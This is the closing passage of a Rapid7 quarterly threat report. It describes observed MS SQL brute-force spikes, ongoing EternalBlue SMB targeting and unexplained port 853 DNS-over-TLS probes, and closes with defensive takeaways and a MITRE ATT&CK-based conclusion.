
The other major, notable item is the massive uptick in MS SQL Server brute-force/credential stuffing attempts (mssql.login) right around the time a China-sourced backdoor was discovered by researchers[10]. This time-series view is called a horizon chart[11], and it acts as a cross between time-series line chart and heatmap, enabling a more condensed view while also giving your eye a quick view into the hotspots. This new uptick blew away previous baselines for both login attempts and commands (mssql.command), and we’re tracking if this is now the “new normal” or just a temporary blip. Either way, you should take some time to ensure you have no internet-facing SQL server instances, and then do a review of your internal instances to ensure the configurations match expectations and that there has been no unusual activity.
We’ve included smb.exploit (a.k.a. EternalBlue) since there is still a massive amount of attacker focus on that weakness. You should also continue to be vigilant that you’re not exposing that service externally and have maintained patch levels internally.
Finally, we’ve been tracking some unusual port 853 (DNS over TLS) activity since Q2 of this year (Figure 11) and wanted to raise awareness since DNS is a favorite channel for attackers for both command and control, as well as exfiltration.

Most of these attempts are just “are you there” queries, followed by another notable percentage of queries for version type and other benign DNS queries (the tiny percentage of blatant non-DNS activity has been filtered out for this view). The October spikes are mostly from residential networks in places we do not normally see in top “n” malicious activity lists (in this case Italy, Netherlands, and Germany).
Rapid7 Labs hasn’t figured out just what these opportunistic probes are trying to do, but we’re keeping an eye on the traffic and believe you should as well. In fact, we strongly suggest you block and report all attempts at outbound port 853 activity (TLS or otherwise) and, if possible, try to block or monitor usage of DNS over HTTPS. This is a more difficult feat since it likely requires breaking SSL/TLS connections with a proxy to inspect what’s going on. Browser developers and attackers (they’re both pretty much the same, now, right?) are both working hard to usurp your control over your organization’s DNS, thus removing this rich detection channel from your toolbelt.
Key Takeaways
- Continue to remove RDP and SMB from your perimeter, and secure internal SMB and RDP servers appropriately.
- Spot check your MS SQL server installations and ensure no abnormal activity has been occurring.
- Block port 853 outbound and do your best to thwart attacker and browser manufacturer attempts to usurp control of your organization’s DNS.
[7] https://www.rapid7.com/db/modules/exploit/windows/smb/ms17_010_eternalblue
[8] https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708
Conclusion
Developing prevention, detection, and response capabilities aligned with the MITRE ATT&CK Framework gives organizations the opportunity to create a layered approach to keeping threats from becoming major breaches. Further, it also gives security leaders an industry-adopted standard and vocabulary to communicate with executives for budgeting and ROI for their security programs.
Based on the success Rapid7’s MDR team has had with aligning with the MITRE ATT&CK Enterprise Matrix in developing detections covering known tools, tactics, procedures, and behaviors, we recommend that all organizations invest in prevention, detection, and response models that give defenders maximum visibility into user authentication/authorization, endpoints, networks, and cloud-based services.
Due to the continued targeting of RDP, MSSQL, and SMB, we cannot stress enough that, at a minimum, these services should be removed from the public internet. Patching is great, of course, but save the patching efforts for those internal endpoints—there is no good reason to expose these services to the hostile internet.
Last, but not least, we recommend that you review the “Key Takeaways” sections of this Quarterly Threat Report and implement the recommendations within.
About Rapid7
Organizations around the globe trust Rapid7 technology, services, and research to help them securely advance. The visibility, analytics, and automation delivered through our Insight cloud simplifies the complex and helps security teams reduce vulnerabilities, monitor for malicious behavior, investigate and shut down attacks, and automate routine tasks.